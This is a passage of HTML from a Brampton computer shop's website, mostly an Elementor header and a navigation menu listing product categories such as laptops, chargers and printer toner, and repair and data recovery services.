				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item 